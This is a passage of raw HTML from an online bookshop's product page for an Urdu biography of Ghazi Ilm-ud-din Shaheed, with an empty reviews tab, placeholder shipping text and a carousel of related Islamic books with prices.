									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p><strong>Author Name:</strong> Qari Gulzaar Ahmed Madni</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Seerat Hazrat Ghazi Ilm Alumuddin Shaheed </br> سیرت حضرت غازی علم الدین شہید</br>Qari Gulzaar Ahmed Madni&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%D8%B3%DB%8C%D8%B1%D8%AA-%D8%AD%D8%B6%D8%B1%D8%AA-%D8%BA%D8%A7%D8%B2%DB%8C-%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D8%AF%DB%8C%D9%86-%D8%B4%DB%81%DB%8C%D8%AFqari-gul/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://progressivebooks.com.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='19751' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-726.css?ver=1747135268" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-1" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"alt="wd-ship-1"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-2" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"alt="wd-ship-2"></noscript>
											</div>
								</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-251"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 wd-stretch-cont-sm" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18624 status-publish last instock product_cat-all-books product_cat-maulana-muhammed-syed-ahmed-naqshbandi product_cat-molana-muhammad-saeed-ahmad-naqshbandi-all-authors product_cat-progressive-publications product_cat-tasawwuf has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="18624">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/maktoobat-e-imam-rabbani-%d9%85%da%a9%d8%aa%d9%88%d8%a8%d8%a7%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b1%d8%a8%d8%a7%d9%86%db%8c-maulana-muhammed-syed-ahmed-naqshbandi/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18661" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18661" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18624" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/maktoobat-e-imam-rabbani-%d9%85%da%a9%d8%aa%d9%88%d8%a8%d8%a7%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b1%d8%a8%d8%a7%d9%86%db%8c-maulana-muhammed-syed-ahmed-naqshbandi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18624">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="e6940ea881" data-product-id="18624" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18624" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18624" data-product_sku="" aria-label="Add to cart: &ldquo;Maktoobat e Imam Rabbani  مکتوبات امام ربانی Maulana Muhammed Syed Ahmed Naqshbandi&rdquo;" rel="nofollow" data-success_message="&ldquo;Maktoobat e Imam Rabbani &lt;/br&gt; مکتوبات امام ربانی &lt;/br&gt;Maulana Muhammed Syed Ahmed Naqshbandi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/maktoobat-e-imam-rabbani-%d9%85%da%a9%d8%aa%d9%88%d8%a8%d8%a7%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b1%d8%a8%d8%a7%d9%86%db%8c-maulana-muhammed-syed-ahmed-naqshbandi/">Maktoobat e Imam Rabbani </br> مکتوبات امام ربانی </br>Maulana Muhammed Syed Ahmed Naqshbandi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>5,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18630 status-publish first instock product_cat-all-books product_cat-aqaed product_cat-best-sellers product_cat-hafiz-mufti-hamid-hasan-al-qatari product_cat-hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="18630">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/dagh-syedna-ameer-muawiyah-%d8%af%d8%a7%d8%ba-%d8%b3%db%8c%d8%af%d9%86%d8%a7-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%b9%d8%a7%d9%88%db%8c%db%81hafiz-mufti-hamid-hasan-al-qatari/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18683" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18683" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/17.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18630" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/dagh-syedna-ameer-muawiyah-%d8%af%d8%a7%d8%ba-%d8%b3%db%8c%d8%af%d9%86%d8%a7-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%b9%d8%a7%d9%88%db%8c%db%81hafiz-mufti-hamid-hasan-al-qatari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18630">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="e6940ea881" data-product-id="18630" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18630" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18630" data-product_sku="" aria-label="Add to cart: &ldquo;Defa-e- Syedna Ameer Muawiyah  دفاع سیدنا امیر معاویہHafiz Mufti Hamid Hasan Al Qatari&rdquo;" rel="nofollow" data-success_message="&ldquo;Defa-e- Syedna Ameer Muawiyah &lt;/br&gt; دفاع سیدنا امیر معاویہ&lt;/br&gt;Hafiz Mufti Hamid Hasan Al Qatari&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/dagh-syedna-ameer-muawiyah-%d8%af%d8%a7%d8%ba-%d8%b3%db%8c%d8%af%d9%86%d8%a7-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%b9%d8%a7%d9%88%db%8c%db%81hafiz-mufti-hamid-hasan-al-qatari/">Defa-e- Syedna Ameer Muawiyah </br> دفاع سیدنا امیر معاویہ</br>Hafiz Mufti Hamid Hasan Al Qatari</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,200.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18644 status-publish last instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="18644">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/hayaat-%d8%ad%db%8c%d8%a7%d8%aa-best-authors-professor-muhammad-iqbal-mujadi/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18727" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18727" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18644" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/hayaat-%d8%ad%db%8c%d8%a7%d8%aa-best-authors-professor-muhammad-iqbal-mujadi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18644">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="e6940ea881" data-product-id="18644" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18644" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18644" data-product_sku="" aria-label="Add to cart: &ldquo;Hayaat  حیات Best Authors, Professor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Hayaat &lt;/br&gt; حیات &lt;/br&gt;Best Authors, Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/hayaat-%d8%ad%db%8c%d8%a7%d8%aa-best-authors-professor-muhammad-iqbal-mujadi/">Hayaat </br> حیات </br>Best Authors, Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,600.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18628 status-publish first instock product_cat-all-books product_cat-aqaed product_cat-biography product_cat-hafiz-mufti-hamid-hasan-al-qatari product_cat-hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="18628">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/imam-abu-hanifa-or-ink-hasab-ki-aamli-fazilyat-%d8%a7%d9%85%d8%a7%d9%85-%d8%a7%d8%a8%d9%88-%d8%ad%d9%86%db%8c%d9%81%db%81-%d8%a7%d9%88%d8%b1%d8%a7%d9%86-%d8%a7%d8%b5%d8%ad%d8%a7%d8%a8-%da%a9%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18679" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18679" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18628" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/imam-abu-hanifa-or-ink-hasab-ki-aamli-fazilyat-%d8%a7%d9%85%d8%a7%d9%85-%d8%a7%d8%a8%d9%88-%d8%ad%d9%86%db%8c%d9%81%db%81-%d8%a7%d9%88%d8%b1%d8%a7%d9%86-%d8%a7%d8%b5%d8%ad%d8%a7%d8%a8-%da%a9%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18628">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="e6940ea881" data-product-id="18628" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18628" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18628" data-product_sku="" aria-label="Add to cart: &ldquo;Imam Abu Hanifa or Ink Hasab ki Aamli Fazilyat  امام ابو حنیفہ اوران اصحاب کی عاملی فضیلت Hafiz Mufti Hamid Hasan Al Qadrari&rdquo;" rel="nofollow" data-success_message="&ldquo;Imam Abu Hanifa or Ink Hasab ki Aamli Fazilyat &lt;/br&gt; امام ابو حنیفہ اوران اصحاب کی عاملی فضیلت &lt;/br&gt;Hafiz Mufti Hamid Hasan Al Qadrari&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/imam-abu-hanifa-or-ink-hasab-ki-aamli-fazilyat-%d8%a7%d9%85%d8%a7%d9%85-%d8%a7%d8%a8%d9%88-%d8%ad%d9%86%db%8c%d9%81%db%81-%d8%a7%d9%88%d8%b1%d8%a7%d9%86-%d8%a7%d8%b5%d8%ad%d8%a7%d8%a8-%da%a9%db%8c/">Imam Abu Hanifa or Ink Hasab ki Aamli Fazilyat </br> امام ابو حنیفہ اوران اصحاب کی عاملی فضیلت </br>Hafiz Mufti Hamid Hasan Al Qadrari</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18636 status-publish last instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="18636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/maqalat-tareqat-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%b7%d8%b1%db%8c%d9%82%d8%aaprofessor-muhammad-iqbal-mujadi/" class="product-image-link">
